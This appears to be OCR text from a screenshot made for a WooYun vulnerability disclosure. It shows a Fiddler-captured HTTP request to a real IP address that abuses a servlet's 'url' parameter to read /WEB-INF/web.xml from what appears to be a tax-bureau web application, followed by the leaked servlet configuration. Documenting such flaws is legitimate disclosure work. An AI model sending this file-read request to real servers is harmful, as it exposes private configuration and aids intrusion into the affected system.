 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Date: Tue, 12 Jan 2016 04:57:09 GMT
Content-Length: 5293
Content-Type: text/html
Last-Modified: Thu, 30 Jul 2015 02:19:17 GMT
Accept-Ranges: bytes
Set-Cookie: sto-id-20480=ICBBBIFBFIAA; Expires=Fri, 09-Jan-2026 03:15:37 GMT; Path=/
<!DOCTYPE web-app PUBLIC "-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"
"http://java.sun.com/dtd/web-app_2_3.dtd"><web-app>  <context-param>    <param-
name>weblogic.httpd.inputCharset./*</param-name>    <param-value>GBK</param-value>
</context-param>  <servlet>    <servlet-name>StartupServlet</servlet-name>
<servlet-class>dc.com.eTax.web.http.StartupServlet</servlet-class>    <load-on-
startup>1</load-on-startup>  </servlet>  <servlet>    <servlet-
name>MainServlet</servlet-name>    <servlet-
class>dc.com.eTax.web.http.MainServlet</servlet-class>  </servlet>  <servlet>
<servlet-name>XMLServlet</servlet-name>    <servlet-
class>szsat.common.servlet.XMLServlet</servlet-class>  </servlet>  <servlet>
<servlet-name>DownloadServlet</servlet-name>    <servlet-
class>szsat.common.servlet.DownloadServlet</servlet-class>  </servlet>  <servlet>
<servlet-name>BrowseServlet</servlet-name>    <servlet-
class>szsat.common.servlet.BrowseServlet</servlet-class>  </servlet>  <servlet>
<servlet-name>TestServlet</servlet-name>    <servlet-
class>szsat.common.servlet.TestServlet</servlet-class>  </servlet>  <servlet>
<servlet-name>UploadServlet</servlet-name>    <servlet-
class>szsat.common.servlet.UploadServlet</servlet-class>  </servlet>  <servlet>
<servlet-name>LlfxServlet</servlet-name>    <servlet-
class>szsat.common.servlet.LlfxServlet</servlet-class>  </servlet>  <servlet>
<servlet-name>shtml</servlet-name>    <servlet-
class>weblogic.servlet.ServerSideIncludeServlet</servlet-class>  </servlet>
<servlet-mapping>    <servlet-name>MainServlet</servlet-name>    <url-
pattern>/MainServlet/*</url-pattern>  </servlet-mapping>  <servlet-mapping>
<servlet-name>XMLServlet</servlet-name>    <url-pattern>/XMLServlet/*</url-pattern>
</servlet-mapping>  <servlet-mapping>    <servlet-name>DownloadServlet</servlet-
name>    <url-pattern>/DownloadServlet/*</url-pattern>  </servlet-mapping>
<servlet-mapping>    <servlet-name>BrowseServlet</servlet-name>    <url-
pattern>/BrowseServlet/*</url-pattern>  </servlet-mapping>  <servlet-mapping>
<servlet-name>TestServlet</servlet-name>    <url-pattern>/TestServlet/*</url-
pattern>  </servlet-mapping>  <servlet-mapping>    <servlet-
name>UploadServlet</servlet-name>    <url-pattern>/UploadServlet/*</url-pattern>
Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET http://58.23.15.75/LlfxServlet?lmbh=znjl_jbts&pagename=znjl&url=/WEB-INF/web.xml&errpage
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Host: 58.23.15.75
Cookie: sto-id-20480=ICBBBIFBFIAA
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
HTTP/1.1 200 OK
Date: Tue, 12 Jan 2016 04:57:09 GMT
Content-Length: 5293
Content-Type: text/html
Last-Modified: Thu, 30 Jul 2015 02:19:17 GMT
Accept-Ranges: bytes
Set-Cookie: sto-id-20480=ICBBBIFBFIAA; Expires=Fri, 09-Jan-2026 03:15:37 GMT; Path=/
<!DOCTYPE web-app PUBLIC "-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN" "http:/
<web-app>
<context-param>
<param-name>weblogic.httpd.inputCharset./*</param-name>
<param-value>GBK</param-value>
</context-param>
<servlet>
<servlet-name>StartupServlet</servlet-name>
<servlet-class>dc.com.eTax.web.http.StartupServlet</servlet-class>
<load-on-startup>1</load-on-startup>
</servlet>
<servlet>
<servlet-name>MainServlet</servlet-name>
Find... (press Ctrl+Enter to highlight all) View in Notepad
www.wooyun.org
Capturing All Processes 1 / 10 http://58.23.15.75/LlfxServlet?lmbh=znjl_jbts&pagename=znjl&url=/WEB-INF/web.xml&errpage=/WEB-INF/web.xml